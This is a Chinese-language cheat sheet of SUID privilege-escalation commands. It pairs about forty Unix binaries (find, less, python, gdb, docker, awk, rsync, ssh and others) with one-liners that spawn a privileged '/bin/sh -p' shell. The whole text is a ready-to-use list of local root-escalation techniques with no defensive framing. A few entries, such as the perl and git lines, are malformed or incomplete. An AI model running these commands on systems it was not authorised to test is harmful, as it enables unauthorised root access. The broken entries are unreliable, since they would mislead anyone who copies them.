 常用指令提权方法
命令 利用方法
zsh zsh
xargs xargs -a /dev/null sh -p
watch watch -x sh -c 'reset; exec sh -p 1>&0 2>&0'
timeout timeout 7d /bin/sh -p
time time /bin/sh -p
tclsh 1、tclsh 2、exec /bin/sh -p <@stdin >@stdout 2>@stderr
taskset taskset 1 /bin/sh -p
stdbuf stdbuf -i0 /bin/sh -p
strace strace -o /dev/null /bin/sh -p
ssh ssh -o ProxyCommand=';sh -p 0<&2 1>&2' x
setarch setarch $(arch) /bin/sh -p
rsync rsync -e 'sh -p -c "sh -p 0<&2 1>&2"' 127.0.0.1:/dev/null
rpm rpm --eval '%{lua:os.execute("/bin/sh -p")}'
python python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
php 1、CMD="/bin/sh" 2、 php -r "pcntl_exec('/bin/sh', ['-p']);"
nice nice /bin/sh -p
nano 1、nano //运行nano程序 2、^R //按下ctrl-r 3、^X //按下ctrl-x 4、reset; sh -p 1>&0 2>&0 //输入下面的命令
more 1、more /etc/profile 2、!/bin/sh -p
logsave logsave /dev/null /bin/sh -i -p
less less /etc/profile //读取文件，在底行输入!/bin/sh -p
ksh ksh -p
ip 1、ip netns add foo 2、ip netns exec foo /bin/sh -p 3、ip netns delete foo
ionice ionice /bin/sh -p
git git help status
gimp gimp -idf --batch-interpreter=python-fu-eval -b 'import os; os.execl("/bin/sh", "sh", "-p")'
gdb gdb -nx -ex 'python import os; os.execl("/bin/sh", "sh", "-p")' -ex quit
ftp ftp //在底行输入"!/bin/sh -p"
flock flock -u / /bin/sh -p
find find . -exec /bin/sh -p \; -quit
expect expect -c 'spawn /bin/sh -p;interact'
env env /bin/sh -p
ed ed //在底行输入"!/bin/sh -p"
docker docker run -v /:/mnt --rm -it alpine chroot /mnt sh
dmesg dmesg -H//在底行输入"!/bin/sh -p"
csh csh -b
bash bash -p
awk awk 'BEGIN {system("/bin/bash -p")}'
perl perl exec "/bin/bash";